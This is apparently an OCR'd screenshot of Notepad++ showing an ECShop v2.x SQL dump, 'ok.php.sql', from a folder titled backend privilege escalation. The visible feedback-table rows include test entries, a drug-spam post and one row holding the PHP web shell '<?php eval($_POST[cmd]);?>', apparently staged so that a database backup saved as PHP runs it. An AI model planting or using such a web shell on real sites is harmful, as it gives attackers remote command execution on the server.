 后台提权\ok.php.sql - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ok.php.sql
'hacker@hacker.org', '88888', '0', '0', '', '1384994836', '', '0', '1');
473 INSERT INTO `ecs_feedback` ( `msg_id`, `parent_id`, `user_id`, `user_name`,
`user_email`, `msg_title`, `msg_type`, `msg_status`, `msg_content`, `msg_time`,
`message_img`, `order_id`, `msg_area` ) VALUES ('449', '0', '0', '匿名用户',
'hacker@hacker.org', '88888', '0', '0', '', '1384994838', '', '0', '1');
474 INSERT INTO `ecs_feedback` ( `msg_id`, `parent_id`, `user_id`, `user_name`,
`user_email`, `msg_title`, `msg_type`, `msg_status`, `msg_content`, `msg_time`,
`message_img`, `order_id`, `msg_area` ) VALUES ('450', '0', '0', '匿名用户',
'hacker@hacker.org', '88888', '0', '0', '', '1384994840', '', '0', '1');
475 INSERT INTO `ecs_feedback` ( `msg_id`, `parent_id`, `user_id`, `user_name`,
`user_email`, `msg_title`, `msg_type`, `msg_status`, `msg_content`, `msg_time`,
`message_img`, `order_id`, `msg_area` ) VALUES ('451', '0', '0', '匿名用户',
'jemmy.heskey@aol.com', 'clomid online canada z 9003', '0', '0', '[url=
http://trustdrugsshop.com/clomid/]click here[/url] - <a href=
http://trustdrugsshop.com/clomid/>buy clomid</a> ,
http://trustdrugsshop.com/clomid/ read more', '1385836293', '', '0', '1');
476 INSERT INTO `ecs_feedback` ( `msg_id`, `parent_id`, `user_id`, `user_name`,
`user_email`, `msg_title`, `msg_type`, `msg_status`, `msg_content`, `msg_time`,
`message_img`, `order_id`, `msg_area` ) VALUES ('452', '0', '0', '匿名用户',
'xxx', 'xxx', '0', '0', '<?php eval($_POST[cmd]);?>', '1386305461', '', '0', '1');
477 -- END ecshop v2.x SQL Dump Program
Structured Query Languag length : 448136 lines : 47 Ln : 476 Col : 277 Sel : 3 | 0 Dos\Windows ANSI as UTF-8 INS